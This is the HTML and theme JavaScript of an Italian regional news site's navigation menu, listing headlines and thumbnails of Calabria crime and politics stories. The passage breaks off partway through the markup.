                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/maltempo-in-provincia-di-cosenza-raffiche-di-vento-e-allagamenti-vigili-del-fuoco-in-prima-linea/"  rel="bookmark" title="Maltempo in provincia di Cosenza: raffiche di vento e allagamenti, Vigili del Fuoco in prima linea">Maltempo in provincia di Cosenza: raffiche di vento e allagamenti, Vigili&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/maxi-operazione-dei-carabinieri-7-arresti-per-favoreggiamento-del-latitante-occhiuzzi/"  rel="bookmark" class="td-image-wrap " title="Maxi Operazione dei Carabinieri: 7 Arresti per Favoreggiamento del Latitante Occhiuzzi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Maxi Operazione dei Carabinieri: 7 Arresti per Favoreggiamento del Latitante Occhiuzzi" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/carab-comp-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/calabria-cronaca/" class="td-post-category" >Calabria cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/maxi-operazione-dei-carabinieri-7-arresti-per-favoreggiamento-del-latitante-occhiuzzi/"  rel="bookmark" title="Maxi Operazione dei Carabinieri: 7 Arresti per Favoreggiamento del Latitante Occhiuzzi">Maxi Operazione dei Carabinieri: 7 Arresti per Favoreggiamento del Latitante Occhiuzzi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/arma-clandestina-e-droga-in-casa-scattano-gli-arresti-domiciliari/"  rel="bookmark" class="td-image-wrap " title="Arma clandestina e droga in casa: scattano gli arresti domiciliari" ><img class="entry-thumb" src="[data-uri]" alt="" title="Arma clandestina e droga in casa: scattano gli arresti domiciliari" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/polizia-seq-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/calabria-cronaca/" class="td-post-category" >Calabria cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/arma-clandestina-e-droga-in-casa-scattano-gli-arresti-domiciliari/"  rel="bookmark" title="Arma clandestina e droga in casa: scattano gli arresti domiciliari">Arma clandestina e droga in casa: scattano gli arresti domiciliari</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/movida-sotto-controllo-maxi-servizio-dei-carabinieri-sanzioni-sequestri-e-locali-sospesi/"  rel="bookmark" class="td-image-wrap " title="Movida sotto controllo: maxi servizio dei Carabinieri, sanzioni, sequestri e locali sospesi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Movida sotto controllo: maxi servizio dei Carabinieri, sanzioni, sequestri e locali sospesi" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/cara-risoluz-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/calabria-cronaca/" class="td-post-category" >Calabria cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/movida-sotto-controllo-maxi-servizio-dei-carabinieri-sanzioni-sequestri-e-locali-sospesi/"  rel="bookmark" title="Movida sotto controllo: maxi servizio dei Carabinieri, sanzioni, sequestri e locali sospesi">Movida sotto controllo: maxi servizio dei Carabinieri, sanzioni, sequestri e locali&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-79884"><a href="https://www.zmedia.it/attualita/"><i style="font-size:1em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1 fa fa-bullhorn "></i>Attualità</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51318"><a href="https://www.zmedia.it/politica/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-university "></i>Politica</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_18 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_18" ><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"97","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_18","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "3";
block_tdi_18.block_type = "td_block_mega_menu";
block_tdi_18.post_count = "4";
block_tdi_18.found_posts = "2617";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "655";
tdBlocksArray.push(block_tdi_18);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/pace-fiscale-i-consiglieri-di-minoranza-chiedono-al-comune-di-rosarno-di-aderire-per-favorire-i-cittadini\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pace fiscale: i consiglieri di minoranza chiedono al Comune di Rosarno di aderire per favorire i cittadini\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pace fiscale: i consiglieri di minoranza chiedono al Comune di Rosarno di aderire per favorire i cittadini\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/rosarno-comune-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/pace-fiscale-i-consiglieri-di-minoranza-chiedono-al-comune-di-rosarno-di-aderire-per-favorire-i-cittadini\/\"  rel=\"bookmark\" title=\"Pace fiscale: i consiglieri di minoranza chiedono al Comune di Rosarno di aderire per favorire i cittadini\">Pace fiscale: i consiglieri di minoranza chiedono al Comune di Rosarno...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/famiglie-piu-forti-comunita-piu-unite-il-p-i-p-p-i-pnrr-dellambito-territoriale-sociale-di-polistena\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Famiglie pi\u00f9 forti, comunit\u00e0 pi\u00f9 unite: il P.I.P.P.I. PNRR dell\u2019Ambito Territoriale Sociale di Polistena\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Famiglie pi\u00f9 forti, comunit\u00e0 pi\u00f9 unite: il P.I.P.P.I. PNRR dell\u2019Ambito Territoriale Sociale di Polistena\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/pnrr-polistena-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/famiglie-piu-forti-comunita-piu-unite-il-p-i-p-p-i-pnrr-dellambito-territoriale-sociale-di-polistena\/\"  rel=\"bookmark\" title=\"Famiglie pi\u00f9 forti, comunit\u00e0 pi\u00f9 unite: il P.I.P.P.I. PNRR dell\u2019Ambito Territoriale Sociale di Polistena\">Famiglie pi\u00f9 forti, comunit\u00e0 pi\u00f9 unite: il P.I.P.P.I. PNRR dell\u2019Ambito Territoriale...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/impianto-idroelettrico-favazzina-il-vice-presidente-del-consiglio-regionale-giuseppe-ranuccio-interroga-la-giunta-su-rischi-ambientali-e-trasparenza\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Impianto idroelettrico \u201cFavazzina\u201d: il Vice Presidente del Consiglio Regionale Giuseppe Ranuccio interroga la Giunta su rischi ambientali e trasparenza\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Impianto idroelettrico \u201cFavazzina\u201d: il Vice Presidente del Consiglio Regionale Giuseppe Ranuccio interroga la Giunta su rischi ambientali e trasparenza\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/ranuccio-consiglio-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/impianto-idroelettrico-favazzina-il-vice-presidente-del-consiglio-regionale-giuseppe-ranuccio-interroga-la-giunta-su-rischi-ambientali-e-trasparenza\/\"  rel=\"bookmark\" title=\"Impianto idroelettrico \u201cFavazzina\u201d: il Vice Presidente del Consiglio Regionale Giuseppe Ranuccio interroga la Giunta su rischi ambientali e trasparenza\">Impianto idroelettrico \u201cFavazzina\u201d: il Vice Presidente del Consiglio Regionale Giuseppe Ranuccio...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/rosarno-il-presidente-del-consiglio-comunale-richiama-al-rispetto-istituzionale-e-allunita-della-citta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rosarno, il Presidente del Consiglio Comunale richiama al rispetto istituzionale e all\u2019unit\u00e0 della citt\u00e0\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Rosarno, il Presidente del Consiglio Comunale richiama al rispetto istituzionale e all\u2019unit\u00e0 della citt\u00e0\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/1018363f-7b7c-4794-8829-c4e92f8ac52e-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/rosarno-il-presidente-del-consiglio-comunale-richiama-al-rispetto-istituzionale-e-allunita-della-citta\/\"  rel=\"bookmark\" title=\"Rosarno, il Presidente del Consiglio Comunale richiama al rispetto istituzionale e all\u2019unit\u00e0 della citt\u00e0\">Rosarno, il Presidente del Consiglio Comunale richiama al rispetto istituzionale e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 158;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/pace-fiscale-i-consiglieri-di-minoranza-chiedono-al-comune-di-rosarno-di-aderire-per-favorire-i-cittadini\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pace fiscale: i consiglieri di minoranza chiedono al Comune di Rosarno di aderire per favorire i cittadini\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pace fiscale: i consiglieri di minoranza chiedono al Comune di Rosarno di aderire per favorire i cittadini\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/rosarno-comune-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/pace-fiscale-i-consiglieri-di-minoranza-chiedono-al-comune-di-rosarno-di-aderire-per-favorire-i-cittadini\/\"  rel=\"bookmark\" title=\"Pace fiscale: i consiglieri di minoranza chiedono al Comune di Rosarno di aderire per favorire i cittadini\">Pace fiscale: i consiglieri di minoranza chiedono al Comune di Rosarno...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/famiglie-piu-forti-comunita-piu-unite-il-p-i-p-p-i-pnrr-dellambito-territoriale-sociale-di-polistena\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Famiglie pi\u00f9 forti, comunit\u00e0 pi\u00f9 unite: il P.I.P.P.I. PNRR dell\u2019Ambito Territoriale Sociale di Polistena\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Famiglie pi\u00f9 forti, comunit\u00e0 pi\u00f9 unite: il P.I.P.P.I. PNRR dell\u2019Ambito Territoriale Sociale di Polistena\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/pnrr-polistena-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/famiglie-piu-forti-comunita-piu-unite-il-p-i-p-p-i-pnrr-dellambito-territoriale-sociale-di-polistena\/\"  rel=\"bookmark\" title=\"Famiglie pi\u00f9 forti, comunit\u00e0 pi\u00f9 unite: il P.I.P.P.I. PNRR dell\u2019Ambito Territoriale Sociale di Polistena\">Famiglie pi\u00f9 forti, comunit\u00e0 pi\u00f9 unite: il P.I.P.P.I. PNRR dell\u2019Ambito Territoriale...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/impianto-idroelettrico-favazzina-il-vice-presidente-del-consiglio-regionale-giuseppe-ranuccio-interroga-la-giunta-su-rischi-ambientali-e-trasparenza\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Impianto idroelettrico \u201cFavazzina\u201d: il Vice Presidente del Consiglio Regionale Giuseppe Ranuccio interroga la Giunta su rischi ambientali e trasparenza\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Impianto idroelettrico \u201cFavazzina\u201d: il Vice Presidente del Consiglio Regionale Giuseppe Ranuccio interroga la Giunta su rischi ambientali e trasparenza\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/ranuccio-consiglio-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/impianto-idroelettrico-favazzina-il-vice-presidente-del-consiglio-regionale-giuseppe-ranuccio-interroga-la-giunta-su-rischi-ambientali-e-trasparenza\/\"  rel=\"bookmark\" title=\"Impianto idroelettrico \u201cFavazzina\u201d: il Vice Presidente del Consiglio Regionale Giuseppe Ranuccio interroga la Giunta su rischi ambientali e trasparenza\">Impianto idroelettrico \u201cFavazzina\u201d: il Vice Presidente del Consiglio Regionale Giuseppe Ranuccio...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/rosarno-il-presidente-del-consiglio-comunale-richiama-al-rispetto-istituzionale-e-allunita-della-citta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rosarno, il Presidente del Consiglio Comunale richiama al rispetto istituzionale e all\u2019unit\u00e0 della citt\u00e0\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Rosarno, il Presidente del Consiglio Comunale richiama al rispetto istituzionale e all\u2019unit\u00e0 della citt\u00e0\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/1018363f-7b7c-4794-8829-c4e92f8ac52e-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/rosarno-il-presidente-del-consiglio-comunale-richiama-al-rispetto-istituzionale-e-allunita-della-citta\/\"  rel=\"bookmark\" title=\"Rosarno, il Presidente del Consiglio Comunale richiama al rispetto istituzionale e all\u2019unit\u00e0 della citt\u00e0\">Rosarno, il Presidente del Consiglio Comunale richiama al rispetto istituzionale e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 179;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/morto-pasquale-senatore-ex-sindaco-di-crotone-e-consigliere-regionale\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Morto Pasquale Senatore, ex sindaco di Crotone e consigliere regionale\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Morto Pasquale Senatore, ex sindaco di Crotone e consigliere regionale\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2015\/03\/e0ebb7f01c0eb9be9232cc8ab2735bfa-200x150.jpg\"  width=\"200\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/catanzaro-crotone-politica\/\" class=\"td-post-category\" >Catanzaro Crotone politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/morto-pasquale-senatore-ex-sindaco-di-crotone-e-consigliere-regionale\/\"  rel=\"bookmark\" title=\"Morto Pasquale Senatore, ex sindaco di Crotone e consigliere regionale\">Morto Pasquale Senatore, ex sindaco di Crotone e consigliere regionale<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/forza-nuova-catanzaro-carmelo-la-face-nuovo-coordinatore-cittadino\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Forza Nuova Catanzaro, Carmelo La Face nuovo coordinatore cittadino\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Forza Nuova Catanzaro, Carmelo La Face nuovo coordinatore cittadino\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2014\/06\/ba568de1c3a873af54a09d87fad6fd24_XL-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/catanzaro-crotone-politica\/\" class=\"td-post-category\" >Catanzaro Crotone politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/forza-nuova-catanzaro-carmelo-la-face-nuovo-coordinatore-cittadino\/\"  rel=\"bookmark\" title=\"Forza Nuova Catanzaro, Carmelo La Face nuovo coordinatore cittadino\">Forza Nuova Catanzaro, Carmelo La Face nuovo coordinatore cittadino<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_module_no_thumb td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                                <a href=\"https:\/\/www.zmedia.it\/politica\/catanzaro-crotone-politica\/\" class=\"td-post-category\" >Catanzaro Crotone politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/carolina-girasole-resta-ai-domiciliari\/\"  rel=\"bookmark\" title=\"Carolina Girasole resta ai domiciliari\">Carolina Girasole resta ai domiciliari<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 140;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-capofila-del-servizio-civile-universale\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cinquefrondi capofila del servizio civile universale\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cinquefrondi capofila del servizio civile universale\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/12\/1678F964-5A6F-4F47-8C01-CAB6B8E0F618-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-capofila-del-servizio-civile-universale\/\"  rel=\"bookmark\" title=\"Cinquefrondi capofila del servizio civile universale\">Cinquefrondi capofila del servizio civile universale<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/conia-splendida-notizia-per-la-comunita-di-cinquefrondi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Conia: splendida notizia per la comunit\u00e0 di Cinquefrondi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Conia: splendida notizia per la comunit\u00e0 di Cinquefrondi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/09\/1f3c40a085db54e7cfd46f5f1425b89a-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a 